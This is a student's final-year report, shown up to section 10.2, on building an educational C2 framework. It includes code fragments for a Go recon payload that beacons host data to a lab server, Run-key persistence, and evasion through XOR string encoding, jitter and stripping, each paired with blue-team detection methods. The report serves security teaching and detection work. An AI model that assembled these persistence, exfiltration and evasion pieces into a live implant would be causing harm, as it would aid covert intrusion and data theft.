SETU
South East Technological University

Bachelor of Science (Honours) in
Cybercrime and IT Security

Final Year Project — Project Report

Command and Control Framework
Educational Series

Student Name | Jake Powell Langstaff
Student ID | C00287662
Course | BSc (Hons) Cybercrime and IT Security
Supervisor | Joseph Kehoe
Status | Complete — All 4 Phases Delivered
Github | https://github.com/JakePowellLangstaff/C2_zooSetup_early

Abstract

This project designs and documents a simulated Command and Control (C2) framework for educational purposes within a controlled laboratory environment. The primary aim is to understand how real-world malware establishes reconnaissance, persistence, and communication channels, and to identify corresponding defensive countermeasures at each stage.

A lightweight reconnaissance payload has been developed in Go (Golang) and compiled as a static Windows .exe binary. The payload enumerates host-level data across three progressively capable versions, ultimately beaconing collected data to a Flask-based C2 server every 60 seconds. Registry persistence ensures the payload survives reboots. The project is structured around the Cyber Kill Chain model, with every technique mapped to MITRE ATT&CK.

A companion Flask web application serves as the project documentation portal, hosting versioned source files, lesson write-ups, and technical analysis across four completed phases: Foundation, Reconnaissance, C2 Server, and Obfuscation. A blue team analysis section maps each technique to its real-world detection signature. As a bonus extension, the documentation website was containerised using Docker and deployed to a live AWS Kubernetes cluster.

All development was performed on Windows 10/11 using Visual Studio Code. All detonation and analysis were performed in an isolated Windows VM with Sysmon logging enabled. No live systems were targeted at any stage.

Acknowledgements

I would like to thank my project supervisor, Joseph Kehoe, for his guidance and feedback throughout the development of this project. His advice on structuring of the c2 website and recommendation of payload language was invaluable.

I would also like to acknowledge the open-source security community — the maintainers of Sysmon, Sysinternals, and the MITRE ATT&CK knowledge base — whose publicly available tools and documentation made the educational analysis possible.

Finally, thanks to SETU for providing the academic context in which this project was completed.

Table of Contents

Abstract 1
Acknowledgements 1
Table of Contents 1
Glossary 1
1. Introduction 1
2. Background and Theory 1
2.1 The Cyber Kill Chain 1
2.2 MITRE ATT&CK Framework 1
3. System Design 1
3.1 High-Level Architecture 1
3.2 Project Directory Structure 1
4. Implementation 1
4.1 Development Environment 1
4.2 Payload Versions 1
Version 1 — Basic Recon (net_scan.go) 1
Version 2 — Expanded Recon (net_scan_v2.go) 1
Version 3 — Full Payload (net_scan_v3.go) 1
4.3 C2 Server 1
5. Blue Team Analysis — Detection and Defence 1
5.1 Host-Based Detection 1
5.2 Network-Based Detection 1
5.3 Pyramid of Pain — What the Current Payload Bypasses 1
6. Obfuscation Phase 1
6.1 XOR String Encoding — Implementation 1
6.2 Sleep Jitter — Implementation 1
6.3 Binary Stripping — Implementation 1
Build Commands 1
Before and After — What Ghidra Sees 1
Key Limitation — The .gopclntab Section 1
7. Tools and Technologies 1
8. Ethical Considerations 1
9. General Issues 1
9.1 Problems Encountered 1
9.2 What Was Achieved 1
9.3 What Was Not Achieved 1
9.4 Lessons Learned 1
9.5 What Would You Do Differently 1
10. Technical Issues 1
10.1 Differences from Initial Design 1
10.2 Implementation Difficulties 1
10.3 Tool and Software Issues 1
10.4 Testing Methods 1
Functional Testing 1
Detection Testing 1
Persistence Testing 1
11. Future Work 1
12. Conclusion 1
Bibliography 1
Declaration of AI Tool Use 1

Glossary

Term / Acronym | Definition
ATT&CK | Adversarial Tactics, Techniques, and Common Knowledge — MITRE's knowledge base of adversary behaviour.
C2 / C&C | Command and Control — infrastructure used by an attacker to communicate with and direct compromised systems.
Cyber Kill Chain | A seven-stage intrusion model developed by Lockheed Martin describing the phases of a cyber attack.
EDR | Endpoint Detection and Response — security software that monitors endpoints for malicious activity.
Go / Golang | An open-source statically compiled programming language developed by Google, commonly used in offensive tooling.
HKCU | HKEY_CURRENT_USER — a Windows registry hive storing per-user configuration data.
HTTP POST | An HTTP method used to send data to a server; used in this project for C2 beacon transmissions.
MITRE | A US non-profit that maintains the ATT&CK framework and other cybersecurity resources.
OPSEC | Operations Security — practices used to protect information about an operation from adversaries.
Payload | In this context, the compiled Go binary that executes on the target VM to collect and exfiltrate data.
Persistence | A technique used to maintain access to a compromised system across reboots or logouts.
SIEM | Security Information and Event Management — a system that aggregates and analyses security logs.
Sysmon | System Monitor — a Windows system service that logs detailed process, network, and file activity.
TTP | Tactics, Techniques, and Procedures — the behaviours and methods used by a threat actor.
VM / VirtualBox | Virtual Machine — an isolated software-based computer used for safe payload detonation.
WSGI | Web Server Gateway Interface — a Python standard for web server communication; used by Gunicorn/Flask.
XOR | Exclusive OR — a bitwise operation used here for simple string obfuscation of C2 artefacts.

1. Introduction

Modern cyber threats rely on multi-stage methodologies — reconnaissance, initial access, persistence, command and control communication, and lateral movement. Understanding these stages from the attacker's perspective is critical for cybersecurity professionals in both offensive and defensive roles.

This project implements a simplified educational C2 structure to simulate real-world attack chains in a controlled environment. The research focuses not only on how such systems operate technically, but on how they can be detected, prevented, and mitigated. Every offensive technique demonstrated is paired with the corresponding detection method a blue team would use.

All work is conducted within an isolated lab. The project is framed as a red team exercise with explicit blue team analysis at every stage. The code is available as downloadable versioned files through the downloadable links on the website.

2. Background and Theory

2.1 The Cyber Kill Chain
The Cyber Kill Chain (Lockheed Martin, Hutchins et al., 2011) is a seven-stage model describing how an intrusion unfolds from the attacker's perspective. It provides a structural framework for this project — every phase of development maps to a specific Kill Chain stage, making the project objectives concrete and academically grounded.

Kill Chain Stage | Project Coverage
1. Reconnaissance | Phase 02 — v1, v2, v3 payload data collection
2. Weaponization | Phase 01–02 — Go source compiled to static .exe
3. Delivery | Out of scope — lab environment only
4. Exploitation | Out of scope — manual execution in VM
5. Installation | Phase 02 v3 — HKCU(only needs standard use rperms not admin perms like “HKEY”) Registry Run key persistence
6. Command & Control | Phase 03 — Flask listener, HTTP beaconing
7. Actions on Objectives | Out of scope — collection only, no impact

2.2 MITRE ATT&CK Framework
MITRE ATT&CK is a globally accessible knowledge base of adversary tactics and techniques based on real-world observations. Where the Kill Chain provides the campaign structure, ATT&CK provides granular technique IDs that map each specific capability to a documented adversary behaviour.

Technique ID | Name | Project Phase
T1082 | System Information Discovery | Recon v1
T1016 | System Network Configuration Discovery | Recon v1
T1049 | System Network Connections Discovery | Recon v2
T1069.001 | Local Groups Discovery | Recon v2
T1057 | Process Discovery | Recon v2
T1033 | System Owner/User Discovery | Recon v2
T1074.001 | Local Data Staging | Recon v1–v3
T1547.001 | Registry Run Keys — Startup | Recon v3
T1071.001 | Web Protocols (C2 Beaconing) | Phase 03
T1041 | Exfiltration Over C2 Channel | Phase 03
T1027 | Obfuscated Files or Information | Phase 04
T1027.002 | Software Packing / String Encoding | Phase 04
T1497 | Virtualization/Sandbox Evasion (Jitter) | Phase 04

3. System Design

3.1 High-Level Architecture
The project comprises three separate components running in the lab environment. They are intentionally separated to mirror real-world infrastructure, where payload hosting, C2 communication, and operator interfaces are on distinct servers.

Component | Description
Target VM (Windows) | Runs the compiled .exe payload — isolated VM, Sysmon logging, no internet
C2 Server (Flask :5000) | Receives HTTP POST beacons from the payload, saves to uploads/ folder
Documentation Website (:8000) | Lesson write-ups, downloads, MITRE mappings

3.2 Project Directory Structure
The project follows Flask's standard directory conventions on Windows:

Project Directory Layout
C:\Users\sally\OneDrive\Desktop\payloads\understood\C2_zooSetup_early\

├── templates/ # HTML templates (all .html files)
├── static/
│ ├── payloads/ # Go source files (.go) and C2 server (.py)
│ ├── downloadables/ # Word document lesson walkthroughs (.docx)
│ └── style.css # Shared CSS across all pages
├── c2_upload.py # Dedicated C2 listener — port 5000
└── webpage.py # Main Flask documentation app — port 8000

4. Implementation

4.1 Development Environment
All payload development was performed on Windows 10/11 using Visual Studio Code with the Go and Python extensions. The Go toolchain was installed from go.dev/dl. Cross-compilation to Windows .exe is built into Go's toolchain using GOOS and GOARCH environment variables.

Tool | Purpose
Visual Studio Code | Primary IDE for Go and Python development
Go 1.22+ | Payload compilation — all three payload versions
Python 3 + Flask | C2 server (port 5000) and documentation site (port 8000)
Windows 10/11 VM | Isolated target environment for detonation and analysis
Sysmon + SwiftOnSecurity config | Endpoint event logging on the target VM
Wireshark | Network capture of beacon traffic on the operator machine
Sysinternals Suite** | Autoruns (persistence detection), strings.exe (binary analysis)

4.2 Payload Versions

Version 1 — Basic Recon (net_scan.go)
The first functional payload. Collects network interfaces using Go's native net package, runs systeminfo via exec.Command, writes output to C:\temp\recon_combined.txt, and sends it via a single HTTP POST to the C2 server. No loop, no persistence.

net_scan.go — Key Functions
// Key functions in net_scan.go

net.Interfaces() // enumerate NICs — no child process spawned
exec.Command("cmd","/C","systeminfo") // shells to cmd.exe — visible in process tree
os.WriteFile(path, data, 0644) // writes recon report to C:\temp\
sendToC2(url, path, hostname) // HTTP POST to Flask /beacon endpoint

Version 2 — Expanded Recon (net_scan_v2.go)
Adds six additional commands to the data collection section. All other functions — file write, sendToC2(), imports — are unchanged. Each command maps to a specific MITRE technique.

Command | What It Reveals
netstat -ano | Active connections with PIDs — lateral movement targets, monitoring status
net localgroup administrators | All local and domain admin accounts — privilege escalation targets
tasklist /fo csv | Running processes in CSV format — identifies AV/EDR by process name
quser | Active sessions and idle time — OPSEC timing intelligence
arp -a | ARP cache — passive subnet mapping without active scanning
wmic logicaldisk | Disk free space — determines viability for staging large tools

Version 3 — Full Payload (net_scan_v3.go)
The complete operational payload. Adds registry persistence on first run and wraps all collection in an infinite 60-second beacon loop. This is the base for the obfuscation phase.

net_scan_v3.go — Persistence and Beacon Loop
// Persistence — runs once at startup
exePath, _ := os.Executable() // get own path at runtime
reg add "HKCU\...\Run" /v ReconBeacon /t REG_SZ /d exePath /f

// Beacon loop
for {
// collect all data, write file, send to C2
time.Sleep(60 * time.Second)
}

The choice of HKCU over HKLM is deliberate. Writing to HKEY_LOCAL_MACHINE requires administrator privileges and triggers a UAC prompt, which is both visible and logged. HKEY_CURRENT_USER requires only standard user permissions, meaning the payload achieves persistence without any privilege escalation. The trade-off is that HKCU persistence applies only to the current user account. More sophisticated mechanisms such as scheduled tasks or service installs survive user logouts and are less visible to tools like Autoruns, but both require elevated rights. For this project the Run key is the appropriate choice: it is the most widely documented persistence technique (T1547.001), it generates a demonstrable Sysmon EID 13 event for the blue team analysis, and it illustrates the core attacker trade-off between stealth and privilege.



4.3 C2 Server
The C2 server is a minimal Flask application that listens for POST requests on port 5000. Each incoming beacon is saved to an uploads/ folder with a unique filename constructed from the host ID and a UTC timestamp.

c2_upload.py — /beacon Endpoint
@app.route("/beacon", methods=["POST"])
def beacon():
data = request.get_data() # raw bytes
host_id = request.headers.get("X-Host", "unknown")
filename = request.headers.get("X-Filename", "recon.txt")
timestamp = datetime.utcnow().strftime("%Y%m%d_%H%M%S")
out_path = f"{host_id}_{timestamp}_{filename}"
open(out_path, "wb").write(data)
return jsonify({"status": "ok", "saved_as": out_path}), 200

5. Blue Team Analysis — Detection and Defence

For every offensive technique implemented, this section documents the corresponding defensive detection method, the tool that surfaces it, and the severity of the detection signal. This analysis is the core academic contribution of the project: demonstrating not just how the attack works, but how a defender would identify and respond to it.

5.1 Host-Based Detection
Detection Method | What Is Caught | Trigger | Severity
Sysmon EID 1 | cmd.exe spawned by payload — parent process anomaly | Process chain | High
Sysmon EID 13 | Registry write to HKCU\...\Run — persistence key created | HKCU Run write | Very High
Sysmon EID 11 | C:\temp\recon_combined.txt created every 60s | Staging artefact | Medium
Sysmon EID 3 | Outbound connection to operator IP:5000 | Network beacon | High
Autoruns.exe | ReconBeacon Run key — unknown/unsigned binary | Startup item | Very High
Process Monitor | Full file/registry trace during payload execution | Forensic analysis | High
strings.exe | C2 URL, registry path, commands visible in binary | Static analysis | High



5.2 Network-Based Detection
Detection Method | What It Catches
Wireshark / Packet Capture | X-Host and X-Filename headers visible in plaintext HTTP — non-standard headers are a signature
Zeek / Suricata beacon detection | Fixed 60-second inter-arrival time on outbound connections — flagged as beaconing pattern
Network flow logs | Repeated POST to same IP:port at regular intervals — volume and destination analysis
Firewall egress rules | Outbound traffic on port 5000 — blocked by default in most enterprise environments

5.3 Pyramid of Pain — What the Current Payload Bypasses
The Pyramid of Pain (David J. Bianco, 2013) describes how difficult it is for an attacker to change each type of indicator once a defender detects it. The table below maps each tier to the current payload's status.

Tier | Example in This Project | Bypassed?
TTPs | Beaconing every 60s, Run key persistence, netstat/tasklist sequence | No — obfuscation phase does not change core behaviour
Tools | The compiled .exe binary itself | Partial — stripping + garble (Phase 04) makes signature harder
Network Artifacts | X-Host header, port 5000, POST /beacon URL | No — Phase 04 addresses with header randomisation
Host Artifacts | C:\temp\recon_combined.txt, "ReconBeacon" Run key name | No — static filenames remain; Phase 04 randomises key name
IP Addresses | 192.168.1.10:5000 hardcoded in binary | Trivial — change C2 IP and recompile
Hash Values | SHA-256 of the .exe | Yes — any recompile changes the hash entirely

6. Obfuscation Phase

Phase 04 applies three obfuscation techniques to the v3 payload. Each addresses a specific detection vector identified in the blue team analysis. All three techniques are fully implemented and tested.

Technique | Detection Vector Addressed | Status
XOR string encoding (T1027.002) | Removes plaintext C2 URL, registry path, and command strings from binary — defeats strings.exe and static AV signatures | Complete
Sleep jitter (T1497) | Replaces fixed 60s sleep with a random window (±20%) — defeats Zeek/Suricata beacon timing detection | Complete
Binary stripping (-ldflags="-s -w") | Removes debug symbols and DWARF tables — defeats Ghidra function name recovery, reduces binary size by ~33% | Complete

6.1 XOR String Encoding — Implementation
XOR String Encoding
const xorKey byte = 0x5A

func xorStr(s string) string {
b := []byte(s)
for i := range b { b[i] ^= xorKey }
return string(b)
}

// Encode at build time, decode at runtime
var encodedURL = xorStr("http://192.168.1.10:5000/beacon")
c2URL := xorStr(encodedURL) // decodes back at runtime

6.2 Sleep Jitter — Implementation
Sleep Jitter Implementation
func jitteredSleep(base time.Duration, pct int) {
delta := int64(base) * int64(pct) / 100
jitter := rand.Int63n(delta*2) - delta
time.Sleep(base + time.Duration(jitter))
}

// Usage: jitteredSleep(60*time.Second, 20)
// Result: sleeps between 48s and 72s — breaks beacon detection



Figure X — Wireshark capture of 21 consecutive beacons from v5_jitter.exe. The Time column shows the inter-arrival intervals varying between 49.3 seconds and 72.7 seconds, with an average of 59.3 seconds over the capture period. The 23.4 second spread across 21 samples confirms the jitter function is producing genuine randomisation within the expected ±20% window. A network IDS beacon detector configured for a fixed 60-second interval would not trigger on this traffic.

6.3 Binary Stripping — Implementation
Binary stripping is applied entirely at compile time through two linker flags passed to the Go build command. The source code of v5_jitter.go is unchanged — only the build command differs. The flags instruct the Go linker to omit the symbol table and DWARF debugging tables from the compiled binary.

Flag | What It Removes | Effect on Runtime
-s | Symbol table — all function names, variable names, and package import paths used by debuggers and disassemblers | None
-w | DWARF debug information — source file paths, line numbers, and type information used by Ghidra and dlv | None
-s -w combined | Both sections together — maximum analyst visibility reduction and maximum binary size reduction | None

Build Commands
Binary Stripping Build Commands
# Standard build — function names visible in Ghidra (~1.8 MB)
GOOS=windows GOARCH=amd64 go build -o v5_jitter.exe v5_jitter.go

# Stripped build — no function names, no source paths (~1.2 MB, ~33% smaller)
GOOS=windows GOARCH=amd64 go build -ldflags="-s -w" -o v5_final.exe v5_jitter.go

# Verify stripping worked — both searches should return no output
strings.exe v5_final.exe | findstr "http"
strings.exe v5_final.exe | findstr "main.sendToC2"

Before and After — What Ghidra Sees
What Ghidra Shows | Unstripped (v5_jitter.exe) | Stripped (v5_final.exe)
Function names in Symbol Tree | main.main, main.sendToC2, main.decode, main.jitteredSleep — all readable | FUN_00401a20, FUN_00403b10 — generic auto-named only
Source file paths | Full build path visible in strings — exposes operator username and directory | Removed — no build path exposed
Line number info | Present — Ghidra maps each instruction to source line | Removed — no source correlation possible
Binary size | ~1.8 MB | ~1.2 MB — approximately 33% reduction
Runtime behaviour | Identical | Identical

Key Limitation — The .gopclntab Section
Binary stripping raises the cost of analysis but does not prevent it. Every Go binary contains a section called .gopclntab (Go program counter to line table) which the runtime requires to handle panics and stack traces at runtime. This section cannot be removed with -ldflags because doing so would break the binary. A Mandiant tool called GoReSym reads .gopclntab directly and recovers all function names from a stripped binary in under one minute. Additionally, GoReSym exposes the full build path embedded in the binary, revealing the operator's username and directory structure — a significant OPSEC consideration. The only remedy is to compile from a neutral path or use garble, a build-time obfuscator that defeats GoReSym by randomising these values.

7. Tools and Technologies

Tool / Technology | Role in Project
Go (Golang) 1.22+ | All payload development — net_scan.go, v2, v3, v4 (XOR), v5 (jitter), v5_final (stripped)
Python 3.11 + Flask | C2 listener (port 5000) and documentation site (port 8000)
Visual Studio Code | IDE for Go and Python development on Windows
Windows 10/11 VM (VirtualBox/VMware) | Isolated target environment for payload detonation
Sysmon + SwiftOnSecurity config | Endpoint event logging — EventIDs 1, 3, 11, 13
Wireshark | Captures HTTP beacon traffic, visualises beacon timing and jitter
Sysinternals (Autoruns, strings.exe) | Persistence detection and binary string analysis before/after XOR encoding
Ghidra (NSA) | Reverse engineering — before/after binary stripping function name comparison
GoReSym (Mandiant) | Demonstrates limits of binary stripping by recovering function names from stripped binary via .gopclntab
Detect-It-Easy (DiE) | Compiler identification — confirms binary is Go regardless of stripping
PEStudio | PE header analysis and entropy measurement — confirms XOR obfuscation via elevated section entropy
MITRE ATT&CK | Technique mapping for every offensive capability
Cyber Kill Chain (Lockheed Martin) | Campaign structure framework for the overall project

8. Ethical Considerations

This project is conducted strictly within a controlled, isolated laboratory environment. No testing is performed on live systems or production networks. All payloads execute only within a designated Windows VM with no internet access. The C2 server is bound to the local lab network only.

The purpose of the project is to strengthen defensive awareness and detection capability. Every offensive technique documented includes the corresponding defensive countermeasure. The project does not produce any tool designed to harm or intended for use outside the academic context.

The documentation website has been deployed publicly to AWS for educational access. No compiled binaries are distributed — only Go source files and lesson documentation. The C2 server remains local to the lab environment only

9. General Issues

This section addresses the broader project-level outcomes: problems encountered and resolved, what was achieved, what remains outstanding, lessons learned, and what would be done differently if starting again.

9.1 Problems Encountered
- AV interference: Windows Defender on the target VM flagged the compiled .exe on some builds. Resolved by temporarily disabling real-time protection in the VM — this is expected behaviour and is documented as a detection signal in the blue team analysis.
- C2 connectivity: Port 5000 on the operator machine needed to be allowed through Windows Firewall for the VM to reach the Flask server. Added an inbound rule (TCP 5000) on the operator machine.
- Go cross-compilation: Initial builds produced Linux ELF binaries instead of Windows .exe files due to missing GOOS/GOARCH variables. Resolved once the go build command included GOOS=windows GOARCH=amd64.
- wmic deprecation: wmic.exe is deprecated in newer Windows builds. On some lab configurations the command returned no output. The documentation notes the PowerShell CIM equivalent (Get-CimInstance Win32_LogicalDisk) as an alternative.

9.2 What Was Achieved
The following table summarises the completion status of each project phase at the time of this report:

Phase | Status
Phase 01 — Foundation (Go env, compilation) | Complete
Phase 02 — Reconnaissance (v1, v2, v3 payloads) | Complete
Phase 03 — C2 Server (Flask listener + exfil) | Complete
Phase 04 — Obfuscation (XOR, jitter, stripping) | Complete
Blue Team Analysis page | Complete
Documentation website (all pages) | Complete
Final write-up | Complete

All four project phases are fully complete. The core deliverables — three progressively capable reconnaissance payloads, a working Flask C2 server, three implemented obfuscation techniques (XOR string encoding, sleep jitter, and binary stripping), a comprehensive blue team analysis, and a full documentation website — have all been implemented, tested, and documented.

9.3 What Was Not Achieved
The following items were identified during the project but were not implemented within the current scope:
- HTTPS support for the C2 server was identified as a desirable extension but was not implemented. Adding TLS would require a self-signed certificate, Nginx proxy configuration changes, and would make the network detection analysis richer by demonstrating why TLS inspection is necessary on the defensive side.
- A live beacon log on the documentation website — showing incoming beacons in real time — was planned but not implemented within the project timeline.
- A full Zeek analysis of captured beacon traffic to generate a formal detection signature was not completed. Zeek was used for conceptual analysis but a scripted detection rule was not produced.
- garble — a Go build-time obfuscator that defeats GoReSym by randomising .gopclntab function names — was identified as a natural extension beyond binary stripping but was not implemented as it falls outside the scope of the three defined obfuscation layers.
- PowerShell CIM alternatives to wmic were documented as a note but not fully tested across all lab configurations where wmic.exe is deprecated in newer Windows builds.

9.4 Lessons Learned
- Static binary advantage: The single-file, dependency-free Go binary is the clearest practical demonstration of why Go is used for offensive tooling. No runtime on the target means no setup friction.
- Detection is visible from the start: Even the simplest v1 payload produces multiple Sysmon events. Understanding this from the first lesson makes the obfuscation phase's purpose concrete rather than abstract.
- Wireshark as a teaching tool: Capturing the HTTP POST beacon in Wireshark and following the TCP stream gives an immediate visual demonstration of why plaintext exfiltration is a detection risk — more effective than any written explanation.
- Persistence is a high-signal indicator: The Registry Run key is one of the highest-signal detection rules in enterprise SIEM environments. Autoruns.exe surfaces it immediately. This teaches why persistence requires careful OPSEC.
- Binary stripping raises cost but does not prevent analysis: The before/after Ghidra comparison makes the limitation of -ldflags immediately visible. The .gopclntab section persisting and GoReSym recovering all function names in under a minute is a more effective lesson than any written explanation — it demonstrates that stripping is a speed bump, not a wall.
- Separating C2 from hosting: Running the C2 server (port 5000) and the documentation website (port 8000 locally, exposed on port 30081 via Kubernetes NodePort on AWS) as separate Flask processes mirrors real-world infrastructure separation and avoids confusing the two roles in the academic analysis

9.5 What Would You Do Differently
Reflecting on the project, several decisions would be made differently if starting again:
- Start with HTTPS on the C2 server from Phase 03 rather than treating it as a future extension — this would have made the network detection analysis richer from the outset, showing how TLS changes the Wireshark and Zeek signatures.
- Use a configuration file or environment variable for the C2 IP address rather than hardcoding it in the Go source — this is a more realistic approach that also makes the project easier to demonstrate across different lab network configurations.
- Implement a second persistence mechanism (e.g., scheduled task) alongside the Registry Run key from Phase 02, giving more material for the blue team analysis and making the Pyramid of Pain comparison more nuanced.
- Write automated test cases for each payload version using a mock C2 server from the beginning — this would have made regression testing between versions faster and more reliable.
- Plan the documentation website structure before writing the first lesson — the current site grew organically, and some structural inconsistencies required refactoring mid-project.

10. Technical Issues

This section addresses the technical specifics of the project: deviations from the initial design, implementation difficulties, tool and software issues encountered, and the testing approach used to verify reliability.

10.1 Differences from Initial Design
The initial project specification envisioned a single monolithic Python script acting as both the C2 listener and the documentation site. During Phase 03 it became clear that mixing the two roles on the same port was architecturally problematic and would make the academic analysis harder to follow. The final design separates them into two distinct Flask processes on ports 5000 and 30081 respectively — a change that better mirrors real-world C2 infrastructure where operator tooling and listener services are kept separate.

The original payload was also planned as a single-version Python script. Switching to Go allowed cross-compilation to a static Windows .exe with no external dependencies on the target, which proved to be the most instructive architectural decision of the project. The three-version progression (v1 to v2 to v3 to v4 to v5) was added once it became clear that incremental capability expansion made the MITRE technique mapping far clearer for an educational audience.

The obfuscation phase was originally planned as one technique (string encoding). It was expanded to three techniques (XOR encoding, sleep jitter, binary stripping) after the blue team analysis identified multiple independent detection vectors that each required a distinct countermeasure to address.

Binary stripping required no source code change — only a build flag change from the standard go build command to go build -ldflags="-s -w". This made it the simplest of the three obfuscation techniques to implement. The more significant learning was discovering the .gopclntab limitation: this section of the binary is required by the Go runtime and cannot be stripped, meaning GoReSym can recover all function names from a stripped binary in under one minute. This was documented explicitly in the blue team analysis rather than omitted.

10.2 Implementation Difficulties
- Go cross-compilation: The GOOS and GOARCH environment variables must be set explicitly at build time. Early builds produced Linux ELF binaries because the variables were not exported in the terminal session. The fix was to include them inline: GOOS=windows GOARCH=amd64 go build -o payload.exe net_scan.go
- init_db() equivalent issue: The beacon save logic initially failed silently when the uploads/ directory did not exist. Added an os.MkdirAll call at server startup to ensure the directory is always created before the first beacon arrives. This was mainly in earlier builds when I was writing recon outputs locally to temp files so we could see results. It is now uploaded to a file called uploads in working directory but should still create a upload file.
